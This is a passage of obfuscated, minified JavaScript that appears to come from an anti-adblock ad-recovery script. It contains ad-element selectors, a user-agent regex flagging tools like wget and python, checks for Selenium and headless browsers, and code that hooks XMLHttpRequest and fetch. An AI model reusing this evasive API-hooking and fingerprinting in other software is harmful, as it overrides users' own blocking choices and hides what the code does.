\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','_WEBDRIVER_ELEM_CACHE','/detect/script-block/script-blocked-checker','<number-percentage>{1,4}&&fill?','<custom-ident>\x20:\x20<integer>+\x20;','<number>|<percentage>','document.querySelector','default|menu|tooltip|sheet|none','Mesa\x20OffScreen','clean','text_ads','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','[<compound-selector>?\x20<pseudo-compound-selector>*]!','/negotiate/v4/fetch?passcode=','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Promise','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','keys','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','normal|italic|oblique\x20<angle>{0,2}','auto|balance|stable|pretty','<relative-real-selector>#','https://orbidder.otto.de/bid','<\x27border-top-style\x27>','normal|auto|<position>','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','campaignId','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<single-animation-fill-mode>#','charCodeAt','getOwnPropertyNames','https://consent.northernirelandworld.com','ads.blogherads.com','Block','allowPrebid','jsHeapSizeLimit','close','rcap','adshield-native','sameSite','presage.io','auto|<color>{2}','assign','Intl','adshield-loaded','sourceRoot','<header','link[rel=\x22stylesheet\x22][href*=\x22','XMLHttpRequest_responseXML','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','async','abs(\x20<calc-sum>\x20)','charAt','[restore-rejections]\x20handleQueued\x20fetch','wrong\x20googletag.pubads()','adshield_apply','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','responseType','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','esp.rtbhouse.com','Integrity\x20check\x20failed:\x20','http://','https://report.ad-shield.cc/','hadronid.net','<\x27inset-block\x27>','marker-mid','HTMLTableColElement','318243RkmTkp','whale','first','headless_chrome','https://','stringify','<\x27align-content\x27>\x20<\x27justify-content\x27>?','getParameter','normal|break-word','content','parse','<number-zero-one>','ignore|stretch-to-fit','high','ocelot.studio','about:blank','CDC-token','title\x20(english\x20only)','auto|from-font|<length>|<percentage>','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','delim-token','value','gpt_loaded_time','sandbox','detections','Boolean','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','window.external.toString\x20is\x20not\x20a\x20function','domain\x20switch:\x20ignore','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','document.getElementById','Document_createElement','fetch:\x20','webkitSpeechGrammar','error\x20on\x20googletag.pubads()','src','__fxdriver_evaluate','pageview_id','<html','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','allow-scripts','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','[data-ad-name]','/ssvast_track/v2','split','sync.search.spotxchange.com','()\x20{\x20[native\x20code]\x20}','article','programme.tv','isPropagationStoppedImmediate','FeatureRange','permission','getClickUrl','sussexexpress.co.uk','https://tlx.3lift.com/header/auction','Function\x20name\x20must\x20be\x20`url`','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','snigelweb.com','a3luYg==','scale','getReader','data:text/html,','max','728px','advertiserId','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','startsWith','isEncodedUrl','targeting','Apple','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','appconsent.io','bp_','repeat|no-repeat|space|round','regexp-test','auto|avoid|avoid-page|avoid-column|avoid-region','selenium-evaluate','Class\x20extends\x20value\x20','160nCjdrT','equals','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','webkitMediaStream','doubleclick.net','ACK_VISIBLE',';\x20Priority=Medium',';\x20SameSite=Strict','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','none|strict|content|[[size||inline-size]||layout||style||paint]','https://consent.programme.tv',',\x20y:\x20','Element_id','HTMLIFrameElement_src','immediate','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<geometry-box>#','sent','blur(\x20<length>\x20)','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','recovery_loaded_time','_array','last_bfa_at','none|in-flow|all','<type-selector>|<subclass-selector>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','important','throwError','tcString','syntax','TypeSelector','Terminate\x20-\x20non-auto-recovery','cefsharp','browserEngineKind','jkl','additionalAdsBait','Selector','searchParams','is_admiral_adwall_rendered','getLastListNode','728','[discretionary-ligatures|no-discretionary-ligatures]','\x22\x20as-key=\x22','reject','idRegex','Document','[lining-nums|oldstyle-nums]','fuse','scaleZ(\x20[<number>|<percentage>]\x20)','onLine','www.google.com','__hooked','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','nightmare','now','ad-delivery.net','call','fromSourceMap','nodeType','<grid-line>\x20[/\x20<grid-line>]{0,3}','Terminate\x20-\x20not\x20active','lep.co.uk','url(','when','id5-sync.com','ddg/','_as_injected_functions','headers','languages','functionBind','eachMapping','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','googlesyndication\x5c.com','adsdk.microsoft.com','AtrulePrelude','atrule','ittpx-asia.eskimi.com','none|[crop||cross]','akamaized.net','CDO','picrew.me','LayerList','lookupNonWSType','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','ing','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Hash','374868jthplC','teads','dXl5aw==','bidswitch.net','<paint>','adsafeprotected.com','mustIncludeStrings','<length>{1,4}','calc(','https://consent.edinburghnews.scotsman.com','/npm-monitoring','[none|<custom-ident>]#','y.one.impact-ad.jp','allowRunInIframe','normal|<length-percentage>','bhg.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','fill','2UGEwQW','<\x27max-inline-size\x27>','Map','findLastIndex','<\x27inset-inline\x27>','none|<position-area>','checkAtrulePrelude','defer','webdriverio','socdm.com','contentWindow','openx.net','svb','safeframe.googlesyndication.com','<script>','decorate','HTMLStyleElement','cssRules','ancestorOrigins','hue-rotate(\x20<angle>\x20)','protectUrlContext','cqi','data-','light-dark(\x20<color>\x20,\x20<color>\x20)','.source','<single-transition>#','kobe-journal.com','HTMLLinkElement','filter,\x20pointer-events','<\x27margin-right\x27>','<bg-image>#','leftComparison','Percentage','auto-add|add(\x20<integer>\x20)|<integer>','recovery','Window_requestIdleCallback','document','RegExp_exec','_validateMapping','data-cmp-ab','auto|<string>','rawMessage','Too\x20many\x20question\x20marks','auto|none',',\x20scrollX:\x20','FontFace','<html><head></head><body></body></html>','unshift','initLogMessageHandler','auto','smsonline.cloud','Number\x20sign\x20is\x20expected','ads-twitter.com','pipeThrough','shardingIndex','wrong\x20contentWindow','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','setHTMLUnsafe','dsp-service.adtarget.biz','baseURI','HTMLElement_innerText','https://css-load.com','infinite|<number>','Window_frames','[first|last]?\x20baseline',';\x20Priority=High','xg4ken.com','cache_is_blocking_ads','dbm_d','_map','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Terminate\x20-\x20not\x20registered\x20in\x20db','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xh